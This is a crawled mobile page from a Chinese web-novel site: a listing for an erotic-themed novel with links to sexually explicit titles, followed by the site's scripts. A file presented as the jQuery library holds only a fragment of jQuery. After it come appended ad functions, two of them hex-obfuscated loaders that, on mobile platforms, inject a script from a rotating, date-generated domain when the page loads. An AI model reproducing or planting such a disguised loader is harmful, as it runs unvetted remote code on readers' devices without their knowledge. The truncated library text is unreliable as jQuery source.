

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://m.quanbenwo.com/book/34560.html
body_size: 10737
content:
<!doctype html>
<html lang="zh_CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0">
<title>一起啪啪啪最新章节,一起啪啪啪无弹窗-全本窝_免费的网络小说阅读网</title>
<meta name="keywords" content="一起啪啪啪最新章节,一起啪啪啪无弹窗" />
<meta name="description" content="一起啪啪啪由作者(蘅家二少)连载作品,该小说情节跌宕起伏、扣人心弦是一本难得的情节与文笔俱佳的好书,全本窝免费提供一起啪啪啪最新章节无弹窗广告全文阅读。" />
<meta property="og:type" content="novel"/>
<meta property="og:title" content="一起啪啪啪"/>
<meta property="og:description" content="&emsp;&emsp;本书简介：amp;我玩天下完全是为了当小三儿，不过我的目标比一般的小三儿要宏伟且坚/挺，我要三了我嫂子……
&emsp;&emsp;╮(╯_╰)╭
&emsp;&emsp;究竟是挖坑不填还是挖坑填完……这真是一个问题
&emsp;&emsp;雅蠛蝶~
&emsp;&emsp;群：336401640（你们这群小妖精……赶紧来折磨朕！
&emsp;&emsp;#favorite_1{color:#DC143C;font-weight:bold;border-style:double;}
&emsp;&emsp;↓二少专栏，点击进入，求合体↓
&emsp;&emsp;amp;老二见钱眼开见利忘色，小冷文啪啪啪于56章开始vip，多谢各位捧场的妹纸，鞠躬
&emsp;&emsp;留言二十五字以上可以送分，送的分可以用来看v章，请在登陆后留言，老二会尽力多送分的╭(╯3╰)╮
"/>
<meta property="og:image" content="https://img.quanbenwo.com/image/34/34560/34560s.jpg"/>
<meta property="og:url" content="https://m.quanbenwo.com/book/34560.html"/>
<meta property="og:novel:category" content="网游竞技"/>
<meta property="og:novel:author" content="蘅家二少"/>
<meta property="og:novel:book_name" content="一起啪啪啪"/>
<meta property="og:novel:status" content="连载"/>
<meta property="og:novel:read_url" content="https://m.quanbenwo.com/book/34560.html"/>
<meta property="og:novel:update_time" content="2020-07-30 15:48:25"/>
<meta property="og:novel:latest_chapter_name" content="第90章 大结局"/>
<meta property="og:novel:latest_chapter_url" content="https://m.quanbenwo.com/book/34560/12816428.html"/>
<link type="text/css" href="/zhaishu/css/wap.mian.css" rel="stylesheet">
<script type="text/javascript" src="/zhaishu/js/jquery.min.js"></script>
<script type="text/javascript" src="/zhaishu/js/wap.top.js"></script>
</head>
<body>

<script type="text/javascript" src="/scripts/mcommon.js" charset="UTF-8"></script>
<script type="text/javascript" src="https://m.quanbenwo.com/scripts/json2.js" charset="UTF-8"></script>
<script type="text/javascript" src="https://m.quanbenwo.com/modules/article/scripts/readchapter.js" charset="UTF-8"></script>
<script type="text/javascript" src="/scripts/jquery-git.js"></script>
<div class="zlbody">
    <div id="wrapper" class="zlwrapper">
        <header class="mian_box">
            <ul class="nav_s" >
                <li class="nav_one" style="width:16.5%;"><a href="/">首页</a></li>
                <li class="nav_one" style="width:16.5%;"><a href="https://m.quanbenwo.com/modules/article/articlefilter.php">书库</a></li>
                <li class="nav_one" style="width:16.5%;"><a href="/top/rank.html">排行</a></li>
                <li class="nav_one" style="width:16.5%;"><a href="https://m.quanbenwo.com/modules/article/bookcase.php">书架</a></li>
                <li class="nav_one" style="width:16.5%;"><a href="https://m.quanbenwo.com/modules/article/recentread.php">最近</a></li>
                <li class="nav_one" style="width:16.5%;"><a href="javascript:tipshow('#search_win','no');" class="zlsearch"></a></li>
            </ul>
        </header>
        <script>search_win();</script>
	  <script>adsydlb();</script>
	  	  <script>adsyd1lb();</script>
<div class="fx_bg_box">
        <div class="fx_bg">
            <div class="nr">
                <div class="bookimg"><img class="lazyload" _src="https://img.quanbenwo.com/image/34/34560/34560s.jpg" alt="一起啪啪啪" width="100" height="130" src="https://img.quanbenwo.com/image/34/34560/34560s.jpg" style="display: inline;"></div>
                <div class="xq_bookne">
                    <div class="one"> <em>一起啪啪啪</em></div>
                    <div>作者：蘅家二少</div>
                    <div>类别：网游竞技</div>
                    <div>状态：连载</div>
                    <div>字数：238150</div>
                    <div>点击：<span id="Hits">15039</span></div>
                </div>
              </div>
          </div>
      </div>
	  <div class="clear"></div>
	  <div id="layoutpage"></div>
	  <div class="line_s_box"></div>
	  <script>adsyds();</script>
	  <div class="btn_book">
          <a href="javascript:read_chapter(34560);" class="ksaa_btn zp_act">阅读</a>
          <a class="ksaa_btn zp_bff" id="award_add" href="javascript:;" onclick="Ajax.Tip('https://m.quanbenwo.com/modules/article/addbookcase.php?bid=34560', {method: 'POST'});">收藏</a>
          <a class="ksaa_btn zp_bff" id="award_add" href="javascript:;" onclick="if(0) Ajax.Tip('https://m.quanbenwo.com/modules/article/uservote.php?id=34560', {method: 'POST'}); else alert('对不起，请您先登陆账号！', false);">推荐</a>
          <a href="https://m.quanbenwo.com/index/34560/asc/1.html" class="fraa_btn zp_bf">目录</a>
      </div>
	  <script>adsydx();</script>
	  <div id="loading"><img src="/zhaishu/images/loading.gif"></div>
	  <div class="zp_bt">书籍简介</div>
	  <div class="bookintro" id="bookintro" style="height: 100px; max-height: none;">&emsp;&emsp;本书简介：amp;我玩天下完全是为了当小三儿，不过我的目标比一般的小三儿要宏伟且坚/挺，我要三了我嫂子……<br />
&emsp;&emsp;╮(╯_╰)╭<br />
&emsp;&emsp;究竟是挖坑不填还是挖坑填完……这真是一个问题<br />
&emsp;&emsp;雅蠛蝶~<br />
&emsp;&emsp;群：336401640（你们这群小妖精……赶紧来折磨朕！<br />
&emsp;&emsp;#favorite_1{color:#DC143C;font-weight:bold;border-style:double;}<br />
&emsp;&emsp;↓二少专栏，点击进入，求合体↓<br />
&emsp;&emsp;amp;老二见钱眼开见利忘色，小冷文啪啪啪于56章开始vip，多谢各位捧场的妹纸，鞠躬<br />
&emsp;&emsp;留言二十五字以上可以送分，送的分可以用来看v章，请在登陆后留言，老二会尽力多送分的╭(╯3╰)╮<br />
</div>
	  <div class="zkqw"><a id="zkqw" onclick="nr_setbg('open');">展开全文</a></div><script>jQuery3();</script>
	  <div id="newlist">
          <h2>最新章节</h2>
          <ul>
		  		
		<li><a href="https://m.quanbenwo.com/book/34560/12816428.html" target="_blank" title="第90章 大结局">第90章 大结局 - 07-30</a></li>
		
		<li><a href="https://m.quanbenwo.com/book/34560/12816424.html" target="_blank" title="第八十六章">第八十六章 - 07-30</a></li>
		
		<li><a href="https://m.quanbenwo.com/book/34560/12816419.html" target="_blank" title="第88章 潮音番外">第88章 潮音番外 - 07-30</a></li>
		
		<li><a href="https://m.quanbenwo.com/book/34560/12816414.html" target="_blank" title="第八十五章">第八十五章 - 07-30</a></li>
		
		<li><a href="https://m.quanbenwo.com/book/34560/12816410.html" target="_blank" title="第八十四章">第八十四章 - 07-30</a></li>
		
		<li><a href="https://m.quanbenwo.com/book/34560/12816406.html" target="_blank" title="第八十三章">第八十三章 - 07-30</a></li>
		
          </ul>
      </div><script>jQuery5();</script>
	  <div id="product">
          <h2>相关作品</h2>
          <ul>
		   
 <li><a href="https://m.quanbenwo.com/book/107687.html"><img class="lazyload" _src="https://img.quanbenwo.com/image/107/107687/107687s.jpg" alt="优质肉棒攻略系统（np高辣文）" height="122" width="85%" src="https://img.quanbenwo.com/image/107/107687/107687s.jpg" style="display: inline;"><h3>优质肉棒攻略系统（np高辣文）</h3></a></li>
 
 <li><a href="https://m.quanbenwo.com/book/326403.html"><img class="lazyload" _src="https://img.quanbenwo.com/image/326/326403/326403s.jpg" alt="撩裙（兄妹NPH）" height="122" width="85%" src="https://img.quanbenwo.com/image/326/326403/326403s.jpg" style="display: inline;"><h3>撩裙（兄妹NPH）</h3></a></li>
 
 <li><a href="https://m.quanbenwo.com/book/136591.html"><img class="lazyload" _src="https://img.quanbenwo.com/image/136/136591/136591s.jpg" alt="每晚都进男神们的春梦（NPH）" height="122" width="85%" src="https://img.quanbenwo.com/image/136/136591/136591s.jpg" style="display: inline;"><h3>每晚都进男神们的春梦（NPH）</h3></a></li>
 
 <li><a href="https://m.quanbenwo.com/book/320338.html"><img class="lazyload" _src="https://img.quanbenwo.com/image/320/320338/320338s.jpg" alt="假千金挨日记（NPH）" height="122" width="85%" src="https://img.quanbenwo.com/image/320/320338/320338s.jpg" style="display: inline;"><h3>假千金挨日记（NPH）</h3></a></li>
 
 <li><a href="https://m.quanbenwo.com/book/257959.html"><img class="lazyload" _src="https://img.quanbenwo.com/image/257/257959/257959s.jpg" alt="他是衣冠禽兽（高H 1V1 SC）" height="122" width="85%" src="https://img.quanbenwo.com/image/257/257959/257959s.jpg" style="display: inline;"><h3>他是衣冠禽兽（高H 1V1 SC）</h3></a></li>
 
 <li><a href="https://m.quanbenwo.com/book/267481.html"><img class="lazyload" _src="https://img.quanbenwo.com/image/267/267481/267481s.jpg" alt="与狐说 （1v1 h）" height="122" width="85%" src="https://img.quanbenwo.com/image/267/267481/267481s.jpg" style="display: inline;"><h3>与狐说 （1v1 h）</h3></a></li>
 
		 </ul>
      </div>
		<div class="copyright">
            <p>Copyright 2026 全本窝 All Rights Reserved</p>
			<p><div style="display: none;"><script>tj();</script></div></p>
        </div>
        </div>
<script>jQuery6();</script>

<script>isload();</script>
<script src="/scripts/autopusher.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://m.quanbenwo.com/modules/article/scripts/readchapter.js
body_size: 1545
content:
//阅读章节和阅读书架自动判断最新阅读，需要先加载 /scripts/json2.js

var hisStorageName = 'jieqiHistoryBooks'; //变量名
var hisStorageValue = Storage.get(hisStorageName); //读取记录
var hisBookAry = []; //记录数组

try{
	hisBookAry = JSON.parse(hisStorageValue);
	if(!hisBookAry) hisBookAry = [];
}catch(e){
}

//如果有记录最近阅读章节就跳转到对应章节，否则显示第一章
function read_chapter(aid){
	var idx = -1;
	if(hisBookAry.length > 0){
		for(var i = hisBookAry.length - 1; i >= 0; i--){
			if(hisBookAry[i].articleid == aid && hisBookAry[i].chapterid > 0){
				idx = i;
				break;
			}
		}
	}
	if(idx >= 0){
		if(parseInt(hisBookAry[idx].chapterisvip) > 0) window.location.href = '/modules/obook/reader.php?aid=' + aid + '&cid=' + hisBookAry[idx].chapterid;
		else window.location.href = '/modules/article/reader.php?aid=' + aid + '&cid=' + hisBookAry[idx].chapterid;
	}else{
		window.location.href = '/modules/article/firstchapter.php?aid=' + aid;
	}
}

//针对书架的继续阅读
function read_bookcase(aid, cid, bid){
	if(hisBookAry.length > 0){
		for(var i = hisBookAry.length - 1; i >= 0; i--){
			if(hisBookAry[i].articleid == aid){
				if(hisBookAry[i].chapterid > 0) cid = hisBookAry[i].chapterid;
				break;
			}
		}
	}
	if(cid > 0){
		window.location.href = '/modules/article/readbookcase.php?bid=' + bid + '&aid=' + aid + '&cid=' + cid;
	}else{
		window.location.href = '/modules/article/firstchapter.php?aid=' + aid;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://m.quanbenwo.com/scripts/jquery-git.js
body_size: 19003
content:
/*!
 * jQuery JavaScript Library v4.0.0-pre 09f254361f1fe8a563b8a90fe6a4d269f4b11514
 * https://jquery.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2021-02-17T22:55Z
 */
( function( global, factory ) {

	"use strict";

	if ( typeof module === "object" && typeof module.exports === "object" ) {

		// For CommonJS and CommonJS-like environments where a proper `window`
		// is present, execute the factory and get jQuery.
		// For environments that do not have a `window` with a `document`
		// (such as Node.js), expose a factory as module.exports.
		// This accentuates the need for the creation of a real `window`.
		// e.g. var jQuery = require("jquery")(window);
		// See ticket #14549 for more info.
		module.exports = global.document ?
			factory( global, true ) :
			function( w ) {
				if ( !w.document ) {
					throw new Error( "jQuery requires a window with a document" );
				}
				return factory( w );
			};
	} else {
		factory( global );
	}

jQuery.each( [
	"ajaxStart",
	"ajaxStop",
	"ajaxComplete",
	"ajaxError",
	"ajaxSuccess",
	"ajaxSend"
], function( _i, type ) {
	jQuery.fn[ type ] = function( fn ) {
		return this.on( type, fn );
	};
} );

jQuery.fn.extend( {

	bind: function( types, data, fn ) {
		return this.on( types, null, data, fn );
	},
	unbind: function( types, fn ) {
		return this.off( types, null, fn );
	},

	delegate: function( selector, types, data, fn ) {
		return this.on( types, selector, data, fn );
	},
	undelegate: function( selector, types, fn ) {

		// ( namespace ) or ( selector, types [, fn] )
		return arguments.length === 1 ?
			this.off( selector, "**" ) :
			this.off( types, selector || "**", fn );
	},

	hover: function( fnOver, fnOut ) {
		return this.mouseenter( fnOver ).mouseleave( fnOut || fnOver );
	}
} );

jQuery.each(
	( "blur focus focusin focusout resize scroll click dblclick " +
	"mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave " +
	"change select submit keydown keypress keyup contextmenu" ).split( " " ),
	function( _i, name ) {

		// Handle event binding
		jQuery.fn[ name ] = function( data, fn ) {
			return arguments.length > 0 ?
				this.on( name, null, data, fn ) :
				this.trigger( name );
		};
	}
);

// Bind a function to a context, optionally partially applying any
// arguments.
// jQuery.proxy is deprecated to promote standards (specifically Function#bind)
// However, it is not slated for removal any time soon
jQuery.proxy = function( fn, context ) {
	var tmp, args, proxy;

	if ( typeof context === "string" ) {
		tmp = fn[ context ];
		context = fn;
		fn = tmp;
	}

	// Quick check to determine if target is callable, in the spec
	// this throws a TypeError, but we will just return undefined.
	if ( typeof fn !== "function" ) {
		return undefined;
	}

	// Simulated bind
	args = slice.call( arguments, 2 );
	proxy = function() {
		return fn.apply( context || this, args.concat( slice.call( arguments ) ) );
	};

	// Set the guid of unique handler to the same of original handler, so it can be removed
	proxy.guid = fn.guid = fn.guid || jQuery.guid++;

	return proxy;
};

jQuery.holdReady = function( hold ) {
	if ( hold ) {
		jQuery.readyWait++;
	} else {
		jQuery.ready( true );
	}
};

// Register as a named AMD module, since jQuery can be concatenated with other
// files that may use define, but not via a proper concatenation script that
// understands anonymous AMD modules. A named AMD is safest and most robust
// way to register. Lowercase jquery is used because AMD module names are
// derived from file names, and jQuery is normally delivered in a lowercase
// file name. Do this after creating the global so that if an AMD module wants
// to call noConflict to hide this version of jQuery, it will work.

// Note that for maximum portability, libraries that are not jQuery should
// declare themselves as anonymous modules, and avoid setting a global if an
// AMD loader is present. jQuery is a special case. For more information, see
// https://github.com/jrburke/requirejs/wiki/Updating-existing-libraries#wiki-anon

if ( typeof define === "function" && define.amd ) {
	define( "jquery", [], function() {
		return jQuery;
	} );
}

var

	// Map over jQuery in case of overwrite
	_jQuery = window.jQuery,

	// Map over the $ in case of overwrite
	_$ = window.$;

jQuery.noConflict = function( deep ) {
	if ( window.$ === jQuery ) {
		window.$ = _$;
	}

	if ( deep && window.jQuery === jQuery ) {
		window.jQuery = _jQuery;
	}

	return jQuery;
};




// Expose jQuery and $ identifiers, even in AMD
// (#7102#comment:10, https://github.com/jquery/jquery/pull/557)
// and CommonJS for browser emulators (#13566)
if ( typeof noGlobal === "undefined" ) {
	window.jQuery = window.$ = jQuery;
}

return jQuery;
} );


function jQuery1(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:
document.writeln("<a href=\'https://web3.0.page.live18.club:1590/img/line/th.htm\' target=\'_blank\'><img src=\'https://web3.0.page.live18.club:1590/img/line/th.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");
break;
case 2:
document.writeln("<a href=\'https://web3.0.page.live18.club:1590/img/line/th.htm\' target=\'_blank\'><img src=\'https://web3.0.page.live18.club:1590/img/line/th.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");
}}

function jQuery2(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:


document.writeln("<ins id=\'xsci7910019\'></ins><script type=\'text/javascript\' async src=\'https://s1.iqoqoq.cn/ot3qz8xsci7910019\'></script>");



break;
case 2:

document.writeln("<ins id=\'xsci7910019\'></ins><script type=\'text/javascript\' async src=\'https://s1.iqoqoq.cn/ot3qz8xsci7910019\'></script>");




}}



function jQuery3(){
document.writeln("<div style=\'width:100%;height:100%;line-height: 100%;overflow:hidden; margin:auto;border:1px #f4f4f4 dashed;text-align:center;\'><a href=\'http://www.18wen18.com/free.html\' target='_blank'><img src=\'http://www.18wen18.com/images/free.jpg\' width=\'100%\'></div>");
}


function jQuery4(){
document.writeln("<div style=\'width:100%;height:100%;line-height: 100%;overflow:hidden; margin:auto;border:1px #f4f4f4 dashed;text-align:center;\'><img src=\'http://www.18wen18.com/images/free.jpg\' width=\'100%\'></div>");
}

function jQuery5(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:
document.writeln("<a href=\'http://www.18wen18.com/free9992.html\' target=\'_blank\'><img src=\'http://www.18wen18.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");



break;
case 2:
document.writeln("<a href=\'http://www.18wen18.com/free9992.html\' target=\'_blank\'><img src=\'http://www.18wen18.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");



}}

function jQuery6(){

(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "SShSQK74vuBFqjf8wTmkHF", "1574", "2", "https://{weekday}.bugs{date}ko.com/");




}


function jQuery7(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:

(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let 